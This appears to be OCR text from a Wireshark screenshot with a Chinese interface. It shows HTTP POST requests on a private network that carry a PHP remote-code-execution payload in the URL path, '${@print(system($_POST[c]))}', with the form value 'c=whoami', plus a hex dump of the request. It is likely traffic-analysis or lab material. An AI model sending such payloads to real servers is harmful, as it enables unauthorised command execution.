 *以太网 3
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
ip.addr == 192.168.100.216 and http 表达式…
No. Time Source Destination Protocol Length Info
… 5.4447… 192.168.100.123 192.168.100.216 HTTP 3… POST /index.php/module/aciton/param1/$%7B@print(system($_POST[c]))%7D HTTP/1…
… 5.4572… 192.168.100.216 192.168.100.123 HTTP 1… HTTP/1.1 200 OK (text/html)
… 15.459… 192.168.100.123 192.168.100.216 HTTP 3… POST /index.php/module/aciton/param1/$%7B@print(system($_POST[c]))%7D HTTP/1…
… 15.473… 192.168.100.216 192.168.100.123 HTTP 1… HTTP/1.1 200 OK (text/html)
Accept-Encoding: gzip\r\n
\r\n
[Full request URI: http://192.168.100.216/index.php/module/aciton/param1/$%7B@print(system($_POST[c]))%7D]
[HTTP request 1/1]
[Response in frame: 276]
File Data: 8 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "c" = "whoami"
Key: c
Value: whoami
0100 29 20 56 65 72 73 69 6f 6e 2f 31 32 2e 30 2e 33 ) Versio n/12.0.3
0110 20 53 61 66 61 72 69 2f 36 30 35 2e 31 2e 31 35 Safari/ 605.1.15
0120 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 ··Conten t-Length
0130 3a 20 38 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 : 8··Con tent-Typ
0140 65 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 e: appli cation/x
0150 2d 77 77 77 2d 66 6f 72 6d 2d 75 72 6c 65 6e 63 -www-for m-urlenc
0160 6f 64 65 64 0d 0a 41 63 63 65 70 74 2d 45 6e 63 oded··Ac cept-Enc
0170 6f 64 69 6e 67 3a 20 67 7a 69 70 0d 0a 0d 0a 63 oding: g zip····c
0180 3d 77 68 6f 61 6d 69 =whoami
Text item (text), 8 字节 分组: 1195 · 已显示: 4 (0.3%) · 已丢弃: 0 (0.0%) 配置: Default
00a0 2e 32 31 36 0d 0a 55 73 65 72 2d 41 67 65 6e 74 .216··Us er-Agent
7a 69 6c 6c 61 2f 35 2e 30 20 28 4d : Mozill a/5.0 (M
英
9:06:39
2021/9/3